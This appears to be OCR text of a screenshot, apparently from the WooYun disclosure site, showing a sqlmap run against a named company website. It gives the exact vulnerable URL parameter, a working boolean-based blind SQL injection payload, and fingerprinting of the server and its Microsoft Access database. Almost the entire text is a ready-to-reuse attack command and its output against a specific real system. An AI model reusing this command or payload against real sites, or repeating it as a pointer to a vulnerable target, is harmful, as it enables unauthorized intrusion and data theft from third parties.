 C:\Python27\sqlmap>sqlmap.py -u "www.scinopharm.com.tw/NewsDetail.asp?id=166*"
sqlmap
{1.0-dev-nongit-20151016}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:53:22
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[21:53:23] [INFO] resuming back-end DBMS 'microsoft access'
[21:53:23] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.scinopharm.com.tw:80/NewsDetail.asp?id=166 AND 5266=5266
---
[21:53:25] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[21:53:25] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.scinopharm.com.tw'
www.wooyun.org